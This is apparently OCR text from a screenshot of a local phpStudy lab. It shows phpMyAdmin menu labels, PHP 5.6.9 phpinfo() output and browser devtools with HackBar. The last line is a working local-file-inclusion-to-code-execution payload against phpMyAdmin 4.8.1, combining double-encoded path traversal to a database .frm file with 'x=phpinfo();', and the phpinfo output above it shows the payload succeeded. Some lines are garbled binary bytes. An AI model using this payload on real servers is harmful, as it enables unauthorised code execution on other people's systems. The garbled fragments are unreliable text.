 数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
� 0!&�// ��MyISAM �NPN)
PHP Version 5.6.9
php
System Windows NT DESKTOP-QDAFU1F 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared"
"--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
控制台
器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisCookie
XSS Other Co
/phpmyadmin4.8.1/index.php?x=phpinfo();&target=sql.php%253f/../../../../../../phpstudy_pro/Extensions/MySQL5.7.26/data/rce/test.frm